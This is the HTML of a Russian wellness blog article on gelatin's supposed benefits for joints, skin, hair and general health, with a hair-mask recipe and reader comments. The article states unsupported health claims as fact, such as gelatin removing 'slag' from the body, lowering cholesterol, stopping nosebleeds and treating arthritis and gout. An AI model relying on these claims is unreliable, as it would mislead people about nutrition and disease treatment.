	<li id="menu-item-14420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14420"><a href="https://azdorovia.ru/category/recepty-krasoty-zdorove/zdorove-volos" class="menu-link">Здоровье волос</a></li>
	<li id="menu-item-14512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14512"><a href="https://azdorovia.ru/category/zdorovie/nevrologiya" class="menu-link">Неврология</a></li>
	<li id="menu-item-14537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14537"><a href="https://azdorovia.ru/category/zdorovie/zabolevaniya-2/bolezni-ven-i-limfouzlov" class="menu-link">Болезни вен и лимфоузлов</a></li>
	<li id="menu-item-14514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14514"><a href="https://azdorovia.ru/category/muzhskoe-zdorove" class="menu-link">Мужское здоровье</a></li>
</ul>
</li>
<li id="menu-item-14416" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-14416"><a aria-expanded="false" href="https://azdorovia.ru/category/pitanie" class="menu-link">Питание</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Переключатель меню</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-14417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14417"><a href="https://azdorovia.ru/category/pitanie/ochishhenie-organizma-pitanie" class="menu-link">Очищение организма</a></li>
	<li id="menu-item-14505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14505"><a href="https://azdorovia.ru/category/pitanie/ostorozhno-eda" class="menu-link">Опасности в питании</a></li>
	<li id="menu-item-14506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14506"><a href="https://azdorovia.ru/category/pitanie/osnovy-pitaniya" class="menu-link">Основы питания</a></li>
	<li id="menu-item-14507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14507"><a href="https://azdorovia.ru/category/pitanie/pitanie-pri-zabolevaniyax" class="menu-link">Питание при заболеваниях</a></li>
	<li id="menu-item-14508" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14508"><a href="https://azdorovia.ru/category/pitanie/produkty-pitaniya" class="menu-link">Польза продуктов</a></li>
	<li id="menu-item-14517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14517"><a href="https://azdorovia.ru/category/pitanie/budet-vkusno" class="menu-link">Вкусно и полезно</a></li>
	<li id="menu-item-14520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14520"><a href="https://azdorovia.ru/category/pitanie/osnovy-pitaniya/eda-dlya-organov" class="menu-link">Еда для органов</a></li>
	<li id="menu-item-14519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14519"><a href="https://azdorovia.ru/category/pitanie/kulinarnye-recepty/gotovim-vkusno" class="menu-link">Готовим вкусно</a></li>
	<li id="menu-item-14518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14518"><a href="https://azdorovia.ru/category/pitanie/kulinarnye-recepty" class="menu-link">Кулинарные рецепты</a></li>
</ul>
</li>
<li id="menu-item-14521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14521"><a aria-expanded="false" href="https://azdorovia.ru/category/tajny-podsoznaniya/psixologiya-i-zdorove" class="menu-link">Психология и здоровье</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Переключатель меню</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-14513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14513"><a href="https://azdorovia.ru/category/lichnostnyj-rost" class="menu-link">Личностный рост</a></li>
	<li id="menu-item-14522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14522"><a href="https://azdorovia.ru/category/duxovnaya-praktika/ezoterika" class="menu-link">Эзотерика</a></li>
	<li id="menu-item-14418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14418"><a href="https://azdorovia.ru/category/tajny-podsoznaniya/upravlenie-realnostyu" class="menu-link">Управление реальностью</a></li>
</ul>
</li>
<li id="menu-item-14419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14419"><a aria-expanded="false" href="https://azdorovia.ru/category/zdorovie/netradicionnaya-medicina/narodnaya-medecina" class="menu-link">Народная медицина</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Переключатель меню</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-14411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14411"><a href="https://azdorovia.ru/category/poleznye-rasteniya" class="menu-link">Полезные растения</a></li>
	<li id="menu-item-14515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14515"><a href="https://azdorovia.ru/category/zdorovie/netradicionnaya-medicina/vostochnaya-medicina" class="menu-link">Восточная медицина</a></li>
	<li id="menu-item-14516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14516"><a href="https://azdorovia.ru/category/zdorovie/netradicionnaya-medicina/girudoterapiya" class="menu-link">Гирудотерапия</a></li>
	<li id="menu-item-14536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14536"><a href="https://azdorovia.ru/category/zakalivanie-2" class="menu-link">Закаливание организма</a></li>
</ul>
</li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-10889 post type-post status-publish format-standard has-post-thumbnail hentry category-produkty-pitaniya tag-zhelatin ast-article-single" id="post-10889" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- single-layout-1">

	
	
		<header class="entry-header ">

			
			<div class="post-thumb-img-content post-thumb"><img width="200" height="125" src="https://azdorovia.ru/wp-content/uploads/2015/12/12.jpg" class="attachment-large size-large wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://azdorovia.ru/wp-content/uploads/2015/12/12.jpg 200w, https://azdorovia.ru/wp-content/uploads/2015/12/12-53x33.jpg 53w" sizes="(max-width: 200px) 100vw, 200px" /></div><h1 class="entry-title" itemprop="headline">Чем полезен желатин для организма</h1><div class="entry-meta">			<span class="comments-link">
				<a href="https://azdorovia.ru/chem-polezen-zhelatin-dlya-organizma.html#comments">24 комментария</a>			</span>

			 / От <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Смотреть все записи от admin"
				href="https://azdorovia.ru/author/admin" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				admin			</span>
			</a>
		</span>

		 / <span class="posted-on"><span class="published" itemprop="datePublished">  </span></span></div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<div class="fpm_start"></div>
<p>Пищевой продукт, полученный из особых веществ костей, сухожилий и суставов животных, называют желатином. Этот мелкие кристаллы/пластины, без определенного запаха и вкуса, нашедшие применение в кулинарии, фармацевтике, косметологии. Долгое время о пользе желатина ничего не знали. Затем стало известно, что коллагеновый белок, основное вещество желатина, – строительный материал для кожных покровов, сердечной мышцы, связок, сухожилий и иных соединительных элементов человеческого тела.</p>
<p><strong>[w]Согласно проведенным исследованиям, желатин – уникальный продукт для лечебно-профилактического питания, позволяющий результативно улучшать состояние костной и суставной ткани человека, а также кожи и ее придатков (волосы, ногти). Целебное воздействие на организм обусловлено присутствием в продукте коллагеновых волокон, столь необходимых для кожи и хрящевой ткани. Все блюда, в рецептуру которых входит желатин, быстро усваиваются, при этом, не требуя повышенной секреции пищеварительных желез.[/w]</strong></p>
<p><a href="https://azdorovia.ru/wp-content/uploads/2015/12/gele.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-10892" src="https://azdorovia.ru/wp-content/uploads/2015/12/gele.jpg" alt="желатин" width="728" height="409" srcset="https://azdorovia.ru/wp-content/uploads/2015/12/gele.jpg 728w, https://azdorovia.ru/wp-content/uploads/2015/12/gele-53x29.jpg 53w" sizes="(max-width: 728px) 100vw, 728px" /></a></p>
<p>&nbsp;</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Содержимое статьи</p><ul class="toc_list"><li></li><li></li><li></li><li></li><li><ul><li></li></ul></li><li></li></ul></div>
<h3><span id="i"><span style="color: #800000;"><strong>Из чего состоит пищевой желатин</strong></span></span></h3>
<p>Рекордное количество коллагена, т. е. белковых соединений (до 87,2/100 гр), в продукте делает его универсальным источником незаменимых аминокислот, в частности, глютамина, глицина, пролина, гидроксипролина, аланина.</p>
<p>Эти соединения необходимы для протекания всех метаболических процессов, снижения умственной нагрузки, улучшения когнитивных функций мозга, выведения продуктов распада и канцерогенов, регенерации клеток, замедления процессов старения.</p>
<p>В желатине присутствуют витамин РР, минеральные соли (фосфор, калий, железо, магний, кальций), крахмалистые вещества, зола.</p>
<p><span id="more-10889"></span></p>
<h3><span id="i-2"><span style="color: #800000;"><strong>Чем полезен желатин для человека</strong></span></span></h3>
<p>&#8211; выводит из организма накопленные шлаки;</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p>&#8211; снижает уровень опасного холестерина в крови;</p>
<p>&#8211; укрепляет костную ткань и ногтевые пластины;</p>
<p>&#8211; восстанавливает сухожилия и связки, повышает их прочность и эластичность;</p>
<p>&#8211; восполняет недостаток кальция, необходимого для здоровья зубов, костей, ногтей;</p>
<p>&#8211; избавляет от носовых кровотечений;</p>
<p>&#8211; снимает болевой синдром в суставах и мышцах;</p>
<p>&#8211; активизирует обменные процессы;</p>
<p>&#8211; гармонизирует процессы пищеварения, помогает в усвоении тяжелой пищи;</p>
<p>&#8211; обеспечивает нормальную работу сердца и сосудов;</p>
<p>&#8211; улучшает внешний вид и состояние кожи и волос.</p>
<p><a href="https://azdorovia.ru/wp-content/uploads/2015/12/gelatin1.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-10894" src="https://azdorovia.ru/wp-content/uploads/2015/12/gelatin1.jpg" alt="желатин" width="728" height="409" srcset="https://azdorovia.ru/wp-content/uploads/2015/12/gelatin1.jpg 728w, https://azdorovia.ru/wp-content/uploads/2015/12/gelatin1-53x29.jpg 53w" sizes="auto, (max-width: 728px) 100vw, 728px" /></a></p>
<p>&nbsp;</p>
<h3><span id="i-3"><span style="color: #800000;"><strong>Где применяется желатин</strong></span></span></h3>
<ol class="custom-c">
<li>Желирующие пластинки продаются в розничной сети и активно используются опытными поварами для приготовления всевозможных блюд: заливной рыбы и мяса, холодца, холодных десертов (желе, мороженое, винные коктейли, кремы, пирожные, торты, муссы, пудинги и пр.).</li>
<li>В пищевой промышленности желатин применяют в процессе производства колбасных изделий, рыбных и мясных консервов, вина, кондитерских изделий, в том числе мармелада, пастилы, зефира. Сухое вещество (кристаллы, порошок) при контакте с водой разбухает, растворяется, превращаясь в прозрачной массу тягучей консистенции.</li>
<li>В фармакопии желатин активно используют в процессе изготовления свечей и капсул для лекарственных смесей.</li>
<li>По отзывам опытных хирургов и терапевтов, употребление блюд с желатином, к примеру, заливного мяса или холодца, ускоряет процессы регенерации костной ткани, что весьма уместно для сращивания переломов и трещин.</li>
<li>Наружно желатин активно используют косметологи в приготовлении масок для лица и волос, домашних кремов, укрепляющих ногтевую пластину ванночек. Каждая женщина может без труда изготовить в домашних условиях питательный состав для ухода за собой на основе желатина.</li>
</ol>
<p>&nbsp;</p>
<h3><span id="i-4"><span style="color: #800000;">Чем полезен желатин для кожи лица</span></span></h3>
<p>Маски и домашние кремы, в рецептуре которых присутствует желатин, обладают уникальным воздействием на кожу лица, в частности:</p>
<p>&#8211; подтягивают обвисшую кожу, контурируя абрис лица;</p>
<p>&#8211; разглаживают морщины (благодаря коллагеновым волокнам, имеющим низкий молекулярный вес);</p>
<p>&#8211; отбеливают кожные покровы, удаляя пигментные пятна различного происхождения;</p>
<p>&#8211; нормализуют деятельность сальных желез;</p>
<p>&#8211; увлажняют иссушенную кожу;</p>
<p>&#8211; омолаживают кожные покровы;</p>
<p>&#8211; выравнивают поверхность кожи и тон лица.</p>
<p>Особенно полезно включать желатин в средства по уходу дамам после 35 лет. Рецепт желатиновой аппликации подробно описан в статье <a href="https://azdorovia.ru/maski-dlya-uvyadayushhej-kozhi.html">https://azdorovia.ru/maski-dlya-uvyadayushhej-kozhi.html</a>.</p>
<p>&nbsp;</p>
<h3><span id="i-5"><span style="color: #800000;"><strong>Чем полезен желатин для волос</strong></span></span></h3>
<p>Нанесение на локоны составов на основе желатина не только питает стержни и волосяные фолликулы, но и улучшает структуру волос, результативно ламинируя их. Его добавляют в шампуни известных производителей, а также бальзамы/ополаскиватели/кондиционеры. По отзывам опытных парикмахеров, проведение в домашних условиях процедур с желатином – основа здоровья и красоты шевелюры. Волосы после применения подобных средств становятся сильнее, гуще и объемнее.</p>
<p>&nbsp;</p>
<h4><span id="i-6"><span style="color: #008000;"><strong>Желатиновая маска для волос в домашних условиях</strong></span></span></h4>
<p>Уже после первой процедуры вы заметите существенное увеличение объема, а также улучшение структуры ломких и посеченных волос.<strong><em>[w]</em>Рецепт маски:</strong></p>
<p>1 чайную ложку желатинового порошка размешать в 40 мл минеральной воды без газа. Оставить состав на 1 час для растворения желатина. Смешать с помощью деревянного шпателя в керамической посуде 1 пакетик бесцветной хны, куриное яйцо, столовую ложку горчичного порошка, 15 мл сока алоэ, 10 мл сока лайма/лимона и желирующую массу. Тщательно взбить все ингредиенты и нанести состав на всю длину. Смывать теплой водой, можно даже без использования моющих средств.<em><strong>[/w]</strong></em></p>
<h3><span id="i-7"><span style="color: #800000;"><strong>Чем полезен желатин для суставов и костей</strong></span></span></h3>
<p>Систематически включая в рацион желатиновые блюда, можно уменьшить воспалительные явления, улучшить подвижность и эластичность суставов, укрепить кости. Особенно полезен продукт пациентам, страдающим остеохондрозом позвоночника, артритами, полиартритами, артрозами, полиартрозами, ревматизмом, подагрой.</p>
<p>Следует отметить, что наиболее полезен желатин, приготовленный в домашних условиях, поскольку в кристаллах  промышленного производства, предлагаемых нам в торговых сетях, могут содержаться вредные соединения.</p>
<p>Разнообразьте свой рацион блюдами с желатином, используйте кристаллоподобный порошок в средствах домашней косметики, и ваше тело отблагодарит молодостью и лучезарным здоровьем!</p>
<p style="text-align: right;">Автор: Мила Набогова</p>
<div class="fpm_end"></div>
<div class="crp_related     crp-rounded-thumbs"><h3>Похожие статьи:</h3><ul><li><a href="https://azdorovia.ru/kak-vyvesti-antibiotiki-iz-organizma-posle-lecheniya.html"     class="crp_link post-14907"><figure><img  width="170" height="170"  src="https://meduniver.com/Medical/profilaktika/Img/lechenie_sovremennoe_disbakterioza_u_detei-3.jpg" class="crp_first crp_thumb crp_thumbnail" alt="Как вывести антибиотики из организма после лечения" title="Как вывести антибиотики из организма после лечения" /></figure><span class="crp_title">Как вывести антибиотики из организма после лечения</span></a></li><li><a href="https://azdorovia.ru/vejp-chem-opasen-dlya-zdorovya.html"     class="crp_link post-14940"><figure><img  width="170" height="170"  src="https://stolichki.ru/files/news/c373647f-e827-4839-ac96-cfb0325c897f.png" class="crp_first crp_thumb crp_thumbnail" alt="Вейп чем опасен для здоровья" title="Вейп чем опасен для здоровья" /></figure><span class="crp_title">Вейп чем опасен для здоровья</span></a></li></ul><div class="crp_clear"></div></div>
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Навигация по записям">
	                <span class="screen-reader-text">Навигация по записям</span>
	                <div class="nav-links"><div class="nav-previous"><a title="Как поднять настроение и избавиться от депрессии"href="https://azdorovia.ru/kak-podnyat-nastroenie-i-izbavitsya-ot-depressii.html" rel="prev"><span class="ast-left-arrow">&larr;</span> Предыдущая Запись</a></div><div class="nav-next"><a title="Вишнево-облепиховый кисель из замороженных ягод (рецепт приготовления)"href="https://azdorovia.ru/kisel-yagody.html" rel="next">Следующая Запись <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>		<div id="comments" class="comments-area comment-form-position-below ">
	
	
	<div class="comments-count-wrapper">			<h3 class="comments-title">
				24 комментария к &ldquo;Чем полезен желатин для организма&rdquo;			</h3>
		</div>
		<ol class="ast-comment-list">
							<li class="comment even thread-even depth-1" id="li-comment-20061">

					<article id="comment-20061" class="ast-comment">
					<div class= 'ast-comment-info'>
						<div class='ast-comment-avatar-wrap'></div><!-- Remove 1px Space
						-->
								<div class="ast-comment-data-wrap"><div class="ast-comment-meta-wrap"><header class="ast-comment-meta ast-row ast-comment-author vcard capitalize"><div class = "ast-comment-cite-wrap ast-col-lg-12"><cite><b class="fn">maluta-blog.ru/Людмила</a></b> </cite></div><div class = "ast-comment-time ast-col-lg-12"><span  class="timendate"><a href="https://azdorovia.ru/chem-polezen-zhelatin-dlya-organizma.html#comment-20061"><time datetime="2015-12-10T21:34:47+03:00"> в </time></a></span></div>								</div>								</header> <!-- .ast-comment-meta -->
							</div>
							<section class="ast-comment-content comment ">
								<p>Тоже всегда считала желатин продуктом, поставляющим нам коллаген.<br />
А тут прочла научную статью о том, что ни хондропротекторы, ни желатин из костей животных не оказывают действия на состояние хрящей и связок. В остальном может быть и так, как здесь описано. Не знаю, что и сказать, всё отвергается, меняются приоритеты, а может очередная ошибка медиков.</p>
								<div class="ast-comment-edit-reply-wrap">
																	</div>
															</section> <!-- .ast-comment-content -->
							</div>					</article><!-- #comment-## -->

				</li><!-- #comment-## -->
				<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-20064">

					<article id="comment-20064" class="ast-comment">
					<div class= 'ast-comment-info'>
						<div class='ast-comment-avatar-wrap'></div><!-- Remove 1px Space
						-->
								<div class="ast-comment-data-wrap"><div class="ast-comment-meta-wrap"><header class="ast-comment-meta ast-row ast-comment-author vcard capitalize"><div class = "ast-comment-cite-wrap ast-col-lg-12"><cite><b class="fn">www.jetdeal.ru/node/6864 Жанна</a></b> </cite></div><div class = "ast-comment-time ast-col-lg-12"><span  class="timendate"><a href="https://azdorovia.ru/chem-polezen-zhelatin-dlya-organizma.html#comment-20064"><time datetime="2015-12-11T19:24:36+03:00"> в </time></a></span></div>								</div>								</header> <!-- .ast-comment-meta -->
							</div>
							<section class="ast-comment-content comment ">
								<p>Мама говорила, что желатин полезен для костной ткани, а так же для волос. Не знала, что желатин широко применяют в косметологии, надо попробовать.</p>
								<div class="ast-comment-edit-reply-wrap">
																	</div>
															</section> <!-- .ast-comment-content -->
							</div>					</article><!-- #comment-## -->

				</li><!-- #comment-## -->
				<li class="comment even thread-even depth-1" id="li-comment-20071">

					<article id="comment-20071" class="ast-comment">
					<div class= 'ast-comment-info'>
						<div class='ast-comment-avatar-wrap'></div><!-- Remove 1px Space
						-->
								<div class="ast-comment-data-wrap"><div class="ast-comment-meta-wrap"><header class="ast-comment-meta ast-row ast-comment-author vcard capitalize"><div class = "ast-comment-cite-wrap ast-col-lg-12"><cite><b class="fn">Татьяна</b> </cite></div><div class = "ast-comment-time ast-col-lg-12"><span  class="timendate"><a href="https://azdorovia.ru/chem-polezen-zhelatin-dlya-organizma.html#comment-20071"><time datetime="2015-12-13T21:20:27+03:00"> в </time></a></span></div>								</div>								</header> <!-- .ast-comment-meta -->
							</div>
							<section class="ast-comment-content comment ">
								<p>Подобное лечится подобным. Не хватает коллагена, ешь желатин. А вот про пользу для волос я не знала&#8230;</p>
								<div class="ast-comment-edit-reply-wrap">
																	</div>
															</section> <!-- .ast-comment-content -->
							</div>					</article><!-- #comment-## -->

				</li><!-- #comment-## -->
				<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-20073">

					<article id="comment-20073" class="ast-comment">
					<div class= 'ast-comment-info'>
						<div class='ast-comment-avatar-wrap'></div><!-- Remove 1px Space
						-->
								<div class="ast-comment-data-wrap"><div class="ast-comment-meta-wrap"><header class="ast-comment-meta ast-row ast-comment-author vcard capitalize"><div class = "ast-comment-cite-wrap ast-col-lg-12"><cite><b class="fn">www.sportlif.ruИгорь Самарский</a></b> </cite></div><div class = "ast-comment-time ast-col-lg-12"><span  class="timendate"><a href="https://azdorovia.ru/chem-polezen-zhelatin-dlya-organizma.html#comment-20073"><time datetime="2015-12-14T01:20:06+03:00"> в </time></a></span></div>								</div>								</header> <!-- .ast-comment-meta -->
							</div>
							<section class="ast-comment-content comment ">
								<p>Как бы там ни было, а это природный натуральный продукт. Что-то вредное, конечно, можно встретить в любом продукте, обработанном нашей промышленностью. Но что делать? Иногда, для здоровья суставов и профилактики при нагрузках на суставы, пью курсами желатин (10 гр на стакан воды). Хуже точно не будет. Будем верить только в пользу.</p>
								<div class="ast-comment-edit-reply-wrap">
																	</div>
															</section> <!-- .ast-comment-content -->
							</div>					</article><!-- #comment-## -->

				</li><!-- #comment-## -->
				<li class="comment even thread-even depth-1" id="li-comment-20075">

					<article id="comment-20075" class="ast-comment">
					<div class= 'ast-comment-info'>
						<div class='ast-comment-avatar-wrap'></div><!-- Remove 1px Space
						-->
								<div class="ast-comment-data-wrap"><div class="ast-comment-meta-wrap"><header class="ast-comment-meta ast-row ast-comment-author vcard capitalize"><div class = "ast-comment-cite-wrap ast-col-lg-12"><cite><b class="fn">Алла</b> </cite></div><div class = "ast-comment-time ast-col-lg-12"><span  class="timendate"><a href="https://azdorovia.ru/chem-polezen-zhelatin-dlya-organizma.html#comment-20075"><time datetime="2015-12-14T11:26:15+03:00"> в </time></a></span></div>								</div>								</header> <!-- .ast-comment-meta -->
							</div>
							<section class="ast-comment-content comment ">
								<p>В детстве бабушка, когда я болела, старалась накормить меня наваристым супчиком. А вот такой желатин, покупной, я не очень люблю использовать&#8230;</p>
								<div class="ast-comment-edit-reply-wrap">
																	</div>
															</section> <!-- .ast-comment-content -->
							</div>					</article><!-- #comment-## -->

				</li><!-- #comment-## -->
				<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-20087">

					<article id="comment-20087" class="ast-comment">
					<div class= 'ast-comment-info'>
						<div class='ast-comment-avatar-wrap'></div><!-- Remove 1px Space
						-->
								<div class="ast-comment-data-wrap"><div class="ast-comment-meta-wrap"><header class="ast-comment-meta ast-row ast-comment-author vcard capitalize"><div class = "ast-comment-cite-wrap ast-col-lg-12"><cite><b class="fn">med-ved-ka.umi.ru/Медведка</a></b> </cite></div><div class = "ast-comment-time ast-col-lg-12"><span  class="timendate"><a href="https://azdorovia.ru/chem-polezen-zhelatin-dlya-organizma.html#comment-20087"><time datetime="2015-12-14T22:53:52+03:00"> в </time></a></span></div>								</div>								</header> <!-- .ast-comment-meta -->
							</div>
							<section class="ast-comment-content comment ">
								<p>Желатин действительно несет огромную пользу, особенно для мышц, сухожилий и костей. Очень люблю мармелад, холодец и другие продукты, которые он содержит. потому что кроме приятного вкуса, с детства знаю о полезности желатина.</p>
								<div class="ast-comment-edit-reply-wrap">
																	</div>
															</section> <!-- .ast-comment-content -->
							</div>					</article><!-- #comment-## -->

				</li><!-- #comment-## -->
				<li class="comment even thread-even depth-1" id="li-comment-20090">

					<article id="comment-20090" class="ast-comment">
					<div class= 'ast-comment-info'>
						<div class='ast-comment-avatar-wrap'></div><!-- Remove 1px Space
						-->
								<div class="ast-comment-data-wrap"><div class="ast-comment-meta-wrap"><header class="ast-comment-meta ast-row ast-comment-author vcard capitalize"><div class = "ast-comment-cite-wrap ast-col-lg-12"><cite><b class="fn">prostye-recepty1.ru/Мария</a></b> </cite></div><div class = "ast-comment-time ast-col-lg-12"><span  class="timendate"><a href="https://azdorovia.ru/chem-polezen-zhelatin-dlya-organizma.html#comment-20090"><time datetime="2015-12-15T00:03:23+03:00"> в </time></a></span></div>								</div>								</header> <!-- .ast-comment-meta -->
							</div>
							<section class="ast-comment-content comment ">
								<p>Сколько живу &#8211; не подозревала, что желатин полезен и для волос тоже. Хотя на ногтях его чудодейственную силу испытала. Очень полезная информация, спасибо.</p>
								<div class="ast-comment-edit-reply-wrap">
																	</div>
															</section> <!-- .ast-comment-content -->
							</div>					</article><!-- #comment-## -->

				</li><!-- #comment-## -->
				<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-20096">

					<article id="comment-20096" class="ast-comment">
					<div class= 'ast-comment-info'>
						<div class='ast-comment-avatar-wrap'></div><!-- Remove 1px Space
						-->
								<div class="ast-comment-data-wrap"><div class="ast-comment-meta-wrap"><header class="ast-comment-meta ast-row ast-comment-author vcard capitalize"><div class = "ast-comment-cite-wrap ast-col-lg-12"><cite><b class="fn">greenredbrandstudio.com/blog/Андрей</a></b> </cite></div><div class = "ast-comment-time ast-col-lg-12"><span  class="timendate"><a href="https://azdorovia.ru/chem-polezen-zhelatin-dlya-organizma.html#comment-20096"><time datetime="2015-12-15T13:59:57+03:00"> в </time></a></span></div>								</div>								</header> <!-- .ast-comment-meta -->
							</div>
							<section class="ast-comment-content comment ">
								<p>Спасибо, очень ценно. Вот так 30 лет живу и не знаю. что желатин полезен оказался.. хм&#8230;</p>
								<div class="ast-comment-edit-reply-wrap">
																	</div>
															</section> <!-- .ast-comment-content -->
							</div>					</article><!-- #comment-## -->

				</li><!-- #comment-## -->
				<li class="comment even thread-even depth-1" id="li-comment-20108">

					<article id="comment-20108" class="ast-comment">
					<div class= 'ast-comment-info'>
						<div class='ast-comment-avatar-wrap'></div><!-- Remove 1px Space
						-->
								<div class="ast-comment-data-wrap"><div class="ast-comment-meta-wrap"><header class="ast-comment-meta ast-row ast-comment-author vcard capitalize"><div class = "ast-comment-cite-wrap ast-col-lg-12"><cite><b class="fn">Валентина Кирс</b> </cite></div><div class = "ast-comment-time ast-col-lg-12"><span  class="timendate"><a href="https://azdorovia.ru/chem-polezen-zhelatin-dlya-organizma.html#comment-20108"><time datetime="2015-12-18T14:04:46+03:00"> в </time></a></span></div>								</div>								</header> <!-- .ast-comment-meta -->
							</div>
							<section class="ast-comment-content comment ">
								<p>Инна, благодарю о необыкновенно интересной информации о желатине. Никогда не задумывалась о его пользе, думала о том, что он натуральный, а потому хотя бы не наносит вреда. Полезная информация!</p>
								<div class="ast-comment-edit-reply-wrap">
																	</div>
															</section> <!-- .ast-comment-content -->
							</div>					</article><!-- #comment-## -->

				</li><!-- #comment-## -->
				<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-20111">

					<article id="comment-20111" class="ast-comment">
					<div class= 'ast-comment-info'>
						<div class='ast-comment-avatar-wrap'></div><!-- Remove 1px Space
						-->
								<div class="ast-comment-data-wrap"><div class="ast-comment-meta-wrap"><header class="ast-comment-meta ast-row ast-comment-author vcard capitalize"><div class = "ast-comment-cite-wrap ast-col-lg-12"><cite><b class="fn">Олег</b> </cite></div><div class = "ast-comment-time ast-col-lg-12"><span  class="timendate"><a href="https://azdorovia.ru/chem-polezen-zhelatin-dlya-organizma.html#comment-20111"><time datetime="2015-12-18T16:33:37+03:00"> в </time></a></span></div>								</div>								</header> <!-- .ast-comment-meta -->
							</div>
							<section class="ast-comment-content comment ">
								<p>Я бы использовал желатин из натуральных ингредиентов. А то на упаковках очень много всякой вредной химии пишут.</p>
								<div class="ast-comment-edit-reply-wrap">
																	</div>
															</section> <!-- .ast-comment-content -->
							</div>					</article><!-- #comment-## -->

				</li><!-- #comment-## -->
				<li class="comment even thread-even depth-1" id="li-comment-20112">

					<article id="comment-20112" class="ast-comment">
					<div class= 'ast-comment-info'>
						<div class='ast-comment-avatar-wrap'></div><!-- Remove 1px Space
						-->
								<div class="ast-comment-data-wrap"><div class="ast-comment-meta-wrap"><header class="ast-comment-meta ast-row ast-comment-author vcard capitalize"><div class = "ast-comment-cite-wrap ast-col-lg-12"><cite><b class="fn">Светлана</b> </cite></div><div class = "ast-comment-time ast-col-lg-12"><span  class="timendate"><a href="https://azdorovia.ru/chem-polezen-zhelatin-dlya-organizma.html#comment-20112"><time datetime="2015-12-18T16:59:32+03:00"> в </time></a></span></div>								</div>								</header> <!-- .ast-comment-meta -->
							</div>
							<section class="ast-comment-content comment ">
								<p>Желатин конечно полезный продукт, но вот хрящи в суставах не восстанавливает</p>
								<div class="ast-comment-edit-reply-wrap">
																	</div>
															</section> <!-- .ast-comment-content -->
							</div>					</article><!-- #comment-## -->

				</li><!-- #comment-## -->
				<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-20115">

					<article id="comment-20115" class="ast-comment">
					<div class= 'ast-comment-info'>
						<div class='ast-comment-avatar-wrap'></div><!-- Remove 1px Space
						-->
								<div class="ast-comment-data-wrap"><div class="ast-comment-meta-wrap"><header class="ast-comment-meta ast-row ast-comment-author vcard capitalize"><div class = "ast-comment-cite-wrap ast-col-lg-12"><cite><b class="fn">tvoyaizuminka.ruЛюбовь</a></b> </cite></div><div class = "ast-comment-time ast-col-lg-12"><span  class="timendate"><a href="https://azdorovia.ru/chem-polezen-zhelatin-dlya-organizma.html#comment-20115"><time datetime="2015-12-19T00:34:22+03:00"> в </time></a></span></div>								</div>								</header> <!-- .ast-comment-meta -->
							</div>
							<section class="ast-comment-content comment ">
								<p>Мне нравятся добавлять желатин и делать из него потрясающе вкусные десерты &#8211; и вкусно и полезно!</p>
								<div class="ast-comment-edit-reply-wrap">
																	</div>
															</section> <!-- .ast-comment-content -->
							</div>					</article><!-- #comment-## -->

				</li><!-- #comment-## -->
				<li class="comment even thread-even depth-1" id="li-comment-20116">

					<article id="comment-20116" class="ast-comment">
					<div class= 'ast-comment-info'>
						<div class='ast-comment-avatar-wrap'></div><!-- Remove 1px Space
						-->
